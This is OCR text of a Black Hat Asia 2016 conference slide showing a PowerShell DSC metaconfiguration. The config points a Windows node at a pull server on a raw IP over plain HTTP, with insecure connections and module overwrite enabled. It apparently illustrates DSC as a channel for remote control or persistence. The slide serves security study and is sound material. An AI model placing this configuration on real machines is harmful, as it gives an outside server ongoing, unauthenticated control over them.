 k hat
A 2016
MARCH 29 – APRIL 1, 2016
MARINA BAY SANDS / SINGAPORE
black hat®
MOF
contents:
Metaconfig
instance of MSFT_KeyValuePair as $Alias00000000
{
Key = "ServerUrl";
Value = "http://130.211.179.159:8080/psdscpullserver.svc";
};
instance of MSFT_KeyValuePair as $Alias00000001
{
Key = "AllowUnsecureConnection";
Value = "TRUE";
};
instance of MSFT_DSCMetaConfiguration
{
ConfigurationModeFrequencyMins = 15;
RebootNodeIfNeeded = False;
ConfigurationMode = "ApplyAndAutoCorrect";
RefreshMode = "Pull";
ConfigurationID = "394aa115-a360-4662-9505-58471d7f12d7";
DownloadManagerName = "WebDownloadManager";
DownloadManagerCustomData = {$Alias00000000, $Alias00000001};
RefreshFrequencyMins = 30;
AllowModuleOverwrite = True;